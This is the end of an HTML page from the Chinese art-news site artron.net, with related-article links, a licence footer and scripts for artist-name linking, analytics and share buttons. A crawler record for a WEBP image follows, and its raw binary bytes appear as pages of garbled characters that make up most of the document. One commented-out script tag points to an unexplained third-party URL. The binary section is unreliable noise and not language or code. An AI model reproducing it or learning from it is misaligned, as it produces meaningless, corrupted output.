                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1117979,//内容ID
                news_id: 1117979,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1117979,//内容ID
                news_id: 1117979,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1117979,//内容ID
                        news_id: 1117979,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1117979,//内容ID
                        news_id: 1117979,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpeg%2F202301%2F92c9dc2fe5d6fd7c7c543dfb187ac85d.jpeg&w=800
body_size: 81540
content:
RIFFL> WEBPVP8 @> 0��* �>m4�H&$"������ij�N结�݀��%{r��O���@/;��a�g�ڑ��qz�����4l"<������>E��a�_`/�?�^���쿰�O.�����#�_�7�g��y����������t�q��4~����o�7�������O}���7�~����_�>�?������/��ۿ��n��}�c������v�������� ������E'�_��ÿ�������m�����������7��A�T�������Wт�DC0��>Ntme}�2�Y���bp��)yL`@Pؒ2�;���?:�/x�酹AOWU���AY�I� ����"�"Gm�AM]=cu_����9�CL�bQJX��^��eO�\g����6��c<ԺG]�O
��qq
6��(sY�17Xݏ��13v�1f0���A��VB0�G-ў���+�M��)���������O���oD!F'ǧ�%��� B�1�����>k��>�u��	2c�t�;�>A�����"�p�k�M�#d���Do�8!��5}��SZ�]a�2٭�|�fGC,Ĺ�&�ތ�B�3�c���n �&�����嵑�)_��G)�A?��e����?���#��w�ՖT�B�k�/�d������ꓢq-�����N��� 0�f1����}F��?�[#l93�TE�}�Dm���Bnu�y�����w��-̿�*���%�`_<h�Qk{���FZ�
���e���{*+;����w7�#�b�*����G��3�KHE�����9��D�*�����9�[:W�mc��b��AM0�7S�rkβ�(-��|�RzX�[���|�'0��z�=�����Te�h�1��6-�%�2v��}n�?(��&]b���l����2�3�&�q�JU�2i7��*@B�ܹl}� VnW?���	+:��,W(55�#��Ǘu1���75��:ģo"�/r�B �����w�<g[��eK�xM:�P|;����	���Ovۚ��M�*��HK�����q�8)]Må�wd3����{�����	�5Y��\m�vm�r�-���-�\��\B��5�����/>�:�#�2T&�S����=���@7n�?�)C�uX�;8��t���D���Q��'���dO7ҚE���������J�=tP���^������m*�v�/l��}4@&�U���;�g���]���30(܎ɔ������[;�qf��Xp�F(����i/�G���񨮞#�pU����O�g��������qIu��AuH%��b��N�E,�o�׾@�Ϝ�?����}��z�+�@q�@��6}ӻSt�DoH龓o�Ï]	��m�b�����oig�/��{�3��#h;��nWbZb�ѓ�"!��|{T��2�ޒR��ZLp�
F@1?��v�	���ON��9P}�n�M+	����>�F��K���r_��V$I����5X_�uF9� �fX2���ܡ��_�0�sc�aC�w���>S�[a*���q�-bMF��BaԯTb=��0t����0�I	oj�8���p���Lv���$$�-,��%����@�]�BF><����=ra
w�4��ӟS� [a��t��?�e��j?����hi�a3�9� V3��&ѻCK5M.�e�O��{�哌m��y}�'+U�ߐ��4g&��,�w�>�ɜ��j5��¸�~�q_H��j�H��a�I(��?�HkBg��4Eؐq	a�@5��~���G���#s�Ct#2���������FH#\U[�gF�&�������#S���(�����u���<�\�H�B���W��ݣ��T]�h�P�[����d§G��S#���J�.���[=�d��l�r��P5�P�3a�}����6�,L�l�I� `�]� J���q�����5p���E���Q�z3I?T=XR	�t��-��gs���{<h������C |�Я[����G��ϴ�	
H &$ih����؏)�4����"-,�Y���_wn���v�V$�N˙�\�U��;6�_t�n��,c�
<�$�����
���c� B?Wu^S;�c��*昋I��� Bf�+��P؇��	�P��MG,G��#Bf�!�un�o-̀T�'�}y	��4�չ�ճ p �D�X���}�F1WA�5V�U�x�D��f|�UD,V��m���-K�]9�ѦI���ef����[ey �^�Dvg�r߹k#������+�~�@z�Ifmۻp���ׁ��oT�({j)��i^�P���l�h}���!$�����h�b��T��-��,eR��[h��[��NB���K�d
k7M���Iy'6C#O�3n���q��& �%�%�/�i<~Y���@���Z_Nz�W�% ��]�։��}\�J��HB���g�v�C���z4iH��jq=1E�lŢ�F�l� �6{WӪ��ȟ��*���F�s��xc%�D�>����1c���wm(+���� �¶�=�bq*�����7K����ш��r<�y�K2@��w�NR���w[�ǽX%�ªV`�%[��V_�G�>F
�M�1OlE=�yM�������#��O۳!n�e8�Ѓ��
�p��"z�H�(�^{����h����ū%,����Ey%�D��L%+"��VFSf0�UI���Ei.�3C�������97"u%!2i����^E��1M(�B6������_l�A|
5 (�Q��"mN7��(�+Z��������\�zbJB�?�sRau�&J�Y�ޟ�-]���^Eec�����ْ^�Cb?��h��jH��הB�"�4�22�m���?������uěb������U] �c��Ǩ�&?+tUB�s�!u��;6�ϐ�v��o�>����F
xӜc�Otr��(vdP��<�6�Is�a���gK�]cK�p���/��ɫԗ��\�B�ټ��P1���>4d�v���8+�=-ǎ���oД}Ö$�^�3-Q���&-�.��|hk�����rq�����3?]b9>^� "�0t6ۆ�OcÛRg��3�ivR�D�T�&S��jM�pN��#1�.�W�a����8��7��'�� �
q�(<Ƭ�׉����:�s��|=]���N��s�I�iVN��t�-(���a-�44�� >}:2=V{gÑVb�O�ƪ��eDiթ��a�WشUw2�s�ӱ��s�'@�$\�Ps���O�����8{a�)g���< <�-�۴u��/N��9ci(Z���-�Y��5D���/#��6���e�s�����?h��3Bt���~����| Lg�l�4�~��	�)��툡�����J]W0�������]�ɖ���%��/x[�
,����s��"t�G��t	�<>��F%b/6��2�7��/�=X[��Wݒ�__ª�\��,@.:>���4��������Fx��S�!��Z4������:R�	�^]�f��H�������P.,G�V�꼝�'�:�C5d��\և���-POQV�!�:��Cwg�ۤZ���D!�����>��[*���|g�٣�{�����^�Z`��JD����V��̘���}�g�y�Te�;��8S@�ڀD��-�.Y8�kP�A�T�N�ʐ��5�k����uSv���q����Nw�,uk��wH�{�q�C[������\{�zY)I'���t�A�ϸ�/5倿k o���OW��%�F��P��+Q�0A�Ku�m��w����݄A�}hBYR�t���$�`�M^�fo�2���գ�S��ŲG2a���U�I�놢�<䙀�(a��yb�e��ߤ�@�I	(a!�r >vB�P����l�������Ԫ��A�
����1G�u[�)�yq�lz9��$zS�ؘ�)����]ɂ�M�>�+4��!�}_�ϓ{.����/����:d]A��[���Hcj@4���佋p��P�NCo�p���i\��ƉS��t���t���E支�z��`<qqh����ے�k2M�����a��7=�� 8T�}Aϟ�8���fo!���~d~*rH:M���$V8�>�n��>R&���}���W>� km/�*��a��U�������H �]i˴�d��S�띐IcJn%�wO}VD������t%�����WJ`�(b��M�[��EB	�6�r�m'��WxF5��NuZCT�0�����
ܑK����Ck4h����<�w�͉C`'��j��yj$	�˵D,H��}Kv����E�a2U�����N�k��)�"��B\��g^��So��8�5�𴇐+��
��MI���Mq
Ѓ[6��tQ�sƲ��\ј& �b+b
�KȢ~����;x������bwҽTU�y�"օ{l�q��8�y��#b�!��\�!�?�cSvR��$�rL��H%�����,qo���I��j�!T+w8��j�J��f���*�QZl�-�W�[�GdΞb�G��2��Joz�I�����^��,���j��<��h�|�d��:FH�g���'�͍Z��Yqiͤ�֢���6�1���eN����{՝��f�v���B6BlϾ͟<N�	�T�-���b$ijo-!�C���l�JZ�m#�jT�o���5���4�7yՌ�I��ߦͶ�;��J���~DYs��팎��_��76Sg9|%�˕��͗ҏ��XN؄�	{
К��-@P���_	lE���o�a9QY�`5A�`N�ln/4%N�����x&MjffСӗ��]�}���'2!AH��윥���j-�pDu&`-#.������NrP�����k�"*�CXL��s/�+��F��͓J��K��G�����q��hP�tE��Y�\�+�6� :8���J��|��-1y�#���G@�1(}��y�� �����ƚ�{0�\�r��T(���r�-]�Q���P}dn�e��k�`'?}�l���C�o��4'��_���X
�k�a���W�:�KP�J<�� Dw�A?�\��FH�B@����~킪{˱��.����L�u��XX{���ĵ3���h1���o3����	O���E�L���8�x�^�os��n�5P+��<Qc��'��z���L��$8A��2-j�}�Z�JgsG��7&�r�21���[j�P®��~Xi2�3'�d��'8���0d� �����q$�(���<��#T���Hp�����鏿UxDj)�[(�u���N?�5Q���s�$�@�Z�?@j���e;��5]L�t��pr����8�A��g�����9�}$$�q��:��/�36�����-zd�-E��Y�<�h�|Z�~��HZ�	��3��[�ل�md��+2�j�fUq�I�����X���l3,���T���fu��4Zr"�D�+�#����\�x��A�y(g~���1�H�µ���r]�)
x
2�^]so�!���'�uG.}�S���[� j;DB�,D�4�!���7؆F�a�t{��b��Ɖ��6xkA?CQk!����ES��~?��秘;BP��|\M�A��B ጉ�5�T,��Т;�_�_pl^b
��v���Xƹ)b�a4�<U�A����:���l$}����i[@\�iL,t�:(=3�Q"xؗ����`Aj�lUT�������$ ���!�Bm>3=#f�������w�C��C����G�_J����B��u��T��PI�=˲4!���}+���)��̆����oG$�g3�8�ٕ��igvv$��مz��w�&9��X��r��s�Ƒ��I��#P���`v9|��.����M��ㇻ0!�7Ot��L��L�%{���F���фl>���?�}�����3�l�EH	J3�5�7�*����g��Í��)>���;޹#DΕ�k�:M��6ˊ���i5G:C�|Ek�0�*fC�o�o[�*��U��0k�`��R9�e0�6sj��C<��Ҵ��A��i�|<��[�����3�?���v�sg���b�!?2FX��h@��3q���÷��8�M�`xl�5��
��h��1���BU8�\�m^���E�H�b%y����s��{���\h�8�N�^��u�TC�諨�2͠�Cz���!�;k��(����̭�{�yf�	�x�a�j���ag��bV�� 6�6�ll/J��(��3̃��S��W���"8�rMw;~�B�9�;g�]�&��>����ut�R�/̯��1����_�]��sS7S���1�uo����izPn��	!�UH�m�^��`04�E+I���պM�~�����xݔx�u΀� ��^801���@���2V�p�K���|ة�����6��V�34�P�I��^id����5~�ub|�+Pc D� �ѹ��QWk'�5�%>bse�o��M�w����}�඗��J��ρ͓��r�8G�?�*o�µVلk^�N�����ݟ�Z_�l��$�-[5;�@�XWu�8 S4%��^Xu�&c�?������?�I��g�8/\��J(�+E�M(��_�V��OQ��hv��a ���m���v��+Z.���
���5���Wz�2E��=Q��n��+"����.��y䃿���hw�N*����R($&���$��a�}���weE'��zG� �!�5���W5�X2jw��YI��"M�
M~���������@E��i/��F�q�/��Ri(Ќ#9��$v=�����fO�[��!��J0�=��k[��ơRRp���˼�u ��&����%���Zo�z�Мa<��B5�S��]vp�]�P��Y=;���
�.�$�D�͎yh��(yC�
��gfes�v<G'%BT��c�<c��Cp��k5bǀ���nQ��-'�m�r�$��URn�'tl�Xv��-��i��V|s��ӵ��tK�"x;*�242�^��~+�i/��;U�>�@E�2X�up��phJ_��ݖ44/Jg����}��/o���PB�"B��è��^��J}�o99�y�h�49�o�M/g!>������Z���3U���)��w7Q�B�+(�e�$��
�u�'5�g�	���$���O.�����frl�j�)=��X������:���{t;qJ�8e�����fuFc3}��Bi��p�����*f�(
A�?{PT=p��їQ���͎v!W�wd6�QR�J��rP�~'W�D�ZX�x�M��0D��I�PmU�4DIi�Pn�wG��vm��B����g�
 ���7o��e�ǈT
d,��/ڊ��Ѡ���lF��X�������jT�p�g��b(�t��_A�yĭ�O���BP\T)H����k'�5�
��a-��W��,�2̧���%|Ӕ����6�t�y9{,vY���������Y6$�ȍZ��+�'���)&��f��~�ڙ4��9���Hg�q;��L	�(��H�#Ѽ��9����G$[ႌ��F��!Ak�� �w3Z�����Ht��k�!�Z�Վ�e�#&�����08�^�iJ̰�í#������!+����������nTukU%\�j8�ueh�Lc8}�(��t*�>�c�i�w��ra�f����D�Ag6�E���B��kx�i����T�����uC�ŶC�^�`h�p /W��UU�E�ĊU\�l�[0mQ�	>�#���w���5FK�X����Bڸ�.<��n������+�-���#Y�z`݋�`Ur��|C"��G�'XO��5<g��N�C�o:G���]�ʵ%Yg&dt1N������Y ��F�8
�@�g��`aI'_`�2�J��s�=C����i�T�Y�$`߫E ��/���wi�z���VNY��������WFmF$˼�[&�_�Ą�(�m��i"�}~��p�#G��\���cGbմ!����
(����;�̈jύ�Uw&���g~�I��:�4�ଳq�i�")�m��m&��Y$_�x "�ht��0H���G��9z��o"��le(�q��PH���#�^��PUT��k�I��|U#=
@��L]
��vZ{�����:���a9�c��Hf���фZ���;�e�ÿa,�����0���.M5�f��lS h���~���<�3�C����i|���#b��Ҹ���
�g�y7�b�oii47ش*vw%����C ۨ�7�K��2E��:.�����y�с%�k�ķ�N'f��J�+f$�Gx z�8�P�^?fcؽ���^j졞�.m𾂱/�K��sU���"�+������{5CO��]����CNGq��H��7H:�D-"�<��~>��ю�W�x9Rv&"������-D� 8�w�����@�Y!��wX !����� ��3gm�|.��D���K�k�b"u�9=���ɒ�\��)U���~%p�|��9��<�9:O#�k�s������ǒq����~Whxoo*�=i�T?	=��䍓���K�5X��������B�(xє[��9=��Nnڂ�^�0�(6��*�L�(���0U�OD!�3���e0Mnv��1$M��ZS'(��sY��,i�O�Nz��gu�����q�Q��5�-�.c?&�
�G���Ԥ��M�b�4���{����g ���厹c]���ڋ�[������1.�E���S�B�z�%������M�J��%�!����/�a߶ �=M����I� 5=rt��`�HOI[`~���m�PeX�1~�C
󸧣L˩"k,�W�x3�ɠ61�/|����Ӗ��gA����lV[~5W�Q�fI*Ay������8'MY�>�H�MǺ�j� �)�D��燾���[U��sW���B����[Q�@�ٓf��K����J:Up^�Բ{֤��,������^�3��*|�;�Ica-B�-�j����mฑ��jm(+�5�J<��H�c����血�k����FI���$*t5��}�z�9wǖ�W}�9Ί�ek�e��A�1������A-{w��m�������gTHz������iL���������̓�k�8<m��E���b�:	+����7{�C��Z��c5����sy/ip%�q�t��W;TN�j9�8�	`zXY�8�G *�7-6A�
���ך� T��?�s�!�B)=��k	mc�SW�aF���yC�"�tVn�y[A ��&'n:]s]L��L'V^�f�$]L�������OM9�N s)��&rw�a���()Rj/���[w��6����+��+/�����2�o�&�	�[`��)�lsw��$:�z��-����+��8�I"ج0y�&�
�IP{1���e���n�M<�@�~��e�D�A9����6>�t��J�a� ���y�����X���RG��k��Z���V1�OeH�7"��n�����hN�4+��	+
��L_3͟�IHT۟Qp2F3��E��Ϙy�`�&�qW���a���%˻x��	o�G�=����C�(�t�����}�w<T��;v�I]��A��P��ԵLn�`T|� TFzS�c��}U`݈`���\�!����0�� �����؏L~���9�W���{]��TR��^!�$���N�F)Yj�ƾ��W�v���<&� r�j��܋��K�(}v��є�����Պ��y8)(mT�K<ZF��9����:��\�2��	bՒn��}�N3�js�2
�Ҧ��
�Q�Fy[Z�V'Y��c�9�y�wF�v9K�a	,I�w��AF��
���z���A|��A=��z����c�L�AST��5�kosa������]UU%�����e�*����,dI�D<*��QB���^H���u/��ٛ���p��I)�E��G���)ْd��֒�S*���O�Ծ��
�q�/]'���J��_��W��_�ū���=۞  ��Dams�b�?.�4f@�v�l�#iѤ���A����F�}�Zu�ɻ�G}��k�U�x�.�c�dax�A����EK~��<�I�`{�fFM�o�
 H����$(�J]�z���Wg�����T�P���~�l�����>rl�b��`��C�K�*huaXnĩ%� �6�?��U�3��P@�i��G�ٲ�i������k �_�WU6�ۇ����Hw�F�]���W������y��!�t��<�U��U�/v�ͅ-���H���2��U�&�������֓d:�-�1�01�,�G.���;�c�)�lc��I<��!�w��o�E%�׼*�V���\2=x�Ƕ�Og�S'��1֚�	\��+Pt�⥦��\�6K�� !�ٮ�|�j�F�����S�D~A/w�Iá�D�^]���p�T�"��!4��;�3J=s��b�jå�b���oM>+�b�2��\?�6�u�9_��b��7�P�ةE�83���ߛ����H2�}:����P�d~XV��5�#�]���im3�=��N��@��qN>͌燗��lB�!.K}��6���K���E�L�����Yƍm)*�\�4�*VWM�5�:!����ݻ�E�c��^�������W:�`6 �-_XpW.����%,&u��,���{���F�&��ޣ�4�1�1���v}j�?�]���8C�O~�2"p點}M!d����y� ��L6�Q�Z#z�J�6Y�wߛ/��O�G_@jy���*��9��[��JN�}i�罺fۈORuL�C�YVMs�	r<}>���,h.��R�I1����n��[�ʪ�7�E�-��B�8.F���ŁKɹ��)wJ#��@��%��⊋������wSv�k��oF?m
�k�ڲ.���Լ�Vm��j3n�
D�� �"�-�h�O��M9t�n�Zs��:�i2i��Q)JV6����bx睸Ǚ#�دp�}�*���0�h��JΜq��K�~�Sˀ�Gp���[�J�o���K�鉶��N�d&VY��2L!�e6�u�iH����yզ3��ә	��&p�Z݇\�x����)��0��`�	�vr^b�)����3\����:���P��75�V劕&�b�3�6�j��kr��ꅑ��^k����5Uت�D��"�I��굅����r���/	h���~�&:ƈ.�P��[zg?�|�3+׌g���O%�U�����?����cV)�~<{��ڮ1�g6?�\o|����;�;��[8�ӹ��X�V��o���M;�g�aU�I\Ej}�k-�t�?�.�u�nH4��]� 2d�l�H�G��G�F�����C�'de�BR��t�<�@�![�M�1�3�ó3M���H=S2�¼'�ꫠә��DC��Y��5�w��{Ё&S�m����BA%@u�JQi����qR��u?ψ�?Y����\(ݩ��2��a1�Ztg�{�����J�4bW�iJolɥ5-��ջĩGn��!��N(���E2*T,!�F@9�`�4^�8|v��L۳H�����n��Ю��`C,G)N ��+�S�1.�<h؞}n���v��wu�/W�����"�k����Õ�j/Bm����?#Gk���i�X�Y��y�ڴ�Ґ��'����/	w���-{���]О�j��n
_��`GA3�G�>�R�LPߍ�l�<���o=a�_�	zV}�(X�>5�a�c7r!Aq������1�~�p��|/����
z$�Z\D��$�
_�w�L}&����!��i�"YZu���o�d�LY+����d�ல�P�;.���?�'T(�6�8���T:�wqvAm�,�D� V`ރv�A1
j�
A��h���u�_�:�c�.�6�-:q#8������9�0��[8��jz8X�i���UN	�2��֊q;]�Wd��n�ԙ�
e蕻9P``T� �[��ok�N#q��S�tA�7i�7��,Oi�Q�A �UzT).�u���q'w�'Q3S����>�K���.�B-Fߡ�u�m҂�r�]=�b�b�����O�u|�"���_�h�#,1����%�H�3���ƕT7jǡ��n�k+]���+��-a�s��D{r���:5~2���.��(k�~&�@�5��cf��z�g?s�`���URk�Gذ�bR�5�C���$K�R5j�>�qA�m�y�'נ�Q�_Lm�|n�x��)�U����}�ł�ٯ��>�Nc��H2d����R�o�xB���x�M�-�-:J������a&}K|#a#	�>nR��I`�;
���R���>m�λ�����h��#��;��"��M�6���#�l����4iOq�˳A| >�'�|-����;ǵ����=:�D0A<��SsS_��\,��yA -&�.��}���$�o��u��2�M�Z�ž����TBQ�a��=��
A�=�C���Οr�*y��}��Ѕ��Ω54;ם"(�I����e_���Ŗ)��A���ǎ����-4j��!Q�W���	�s8����4ρ�	P�	H#4c���i.DIN˚rY</GL2���'��T�Sbߚfg1�z0%{ *��fO�.xA~�9��:�]a|$#끑�&t"V�]Z�p+�d�#�g��]��S��ݸ��;cB�!��\\jЧQ�a�B���b�A����J�B9l� ����}����"�����W�|��ɏ��b��?��HX��[c����1k���Od��X�a�x"�佉6�C]p�?��oa�����Y��������e��Y�kO��m&�#���J�k����LP�T��fm�|��ps��m��z�������v����;6cE�ӿ�1�����C%+�β/Jw�ʈ�d5lg̓�b`��#���V�׻���~���NG��r[:�Z�$Hh&��4�z�p�u�{^�&��?�V��O��9�q��v�ۇ$��TVj�9>�V�Z�˔����[��LZ�lR�~���~b���~�}w����&�k�T����@W��bs�mD8�{�HԘ���%�ܓc�<�ۭ+���Ao��-Q�w���u�<]���0G9��pH�c��R񏦉��fU�c��ƚ��bl*.M��7ԭ�� �06�0�q�e/*jIx��` �jtt�z��Yb??�LeL����r���s���V�GW�h��⹕�)m�X��i�"�v��.�<j��^>a:
X�x��ӻ����^��?k��`�S����jci�	�.�����{��L�Pg�1j�3��	S��H���C��<�[�R�EX�����o�eS���#���j�y�n���f�� vo��9��\:���2;���ݦ��Pޯ7��S���{ڿ����X�&��T5@�yFM���e���T�s����c��2�5/�܈v_�����W�5���`ʀ ɏ��F|K�����'�=#�ojV�fk���=�y)�9�0�f#{LHL�D�b X	��/=W9 �B���Dg�/����T�1�&.<;�֮bٿoG�������p�����Z�[|s�w:BQ9gw���q'��I/"�~�Za�Y�>����#%��1�W��ދϵ�1��YDc�k0,�H����ύ������*2����QX!�mk�	TPKcB��j1�鳆/2���춻>�iȴ���������N�v��TM�a��)d�W��H�D�ᣤ)``��z�����I�����Ҧ6�Xaf�nW/,%��}�$�K��!�Dho4��t$T��K�P@c�n��}��Wq�ޱ>��H҆��f��hS����F�VW�4�F	0'�?�I��]���[��O��<!~� �#���*��{"����Nkǽĺ�A���^ѐA�*��7�A+�ҧQ �U�jۻO�m��8�l�^��歑���;/����������T��@ ��(�I��2#n�����&��կ�Z��wv;,��g�T���d ǫ�k���4��(`z�ɩ.�?����[y��"݆0ا��>���~h�GcsB\�h	W[f����4��hk�"X����l$����|/�TrM��Ue�|;��a����.6�vs����`.'���SZ����}$�ϜP��B90x��/��t�~�_1�q�`/�0�n��ȡ�L_} �zq��ja�<")˿�^�"UP�"kQ<�9�`�0DbŶѱ+r��[u2[#�Uն���F����b*���;���S�AV0�����B��I��"S���iBshd��~;K���=�N�Z�El�(�dc�)k���c�V��\)�]T|zK'��4FL�N��U�=Sg&�ƽ0{� 
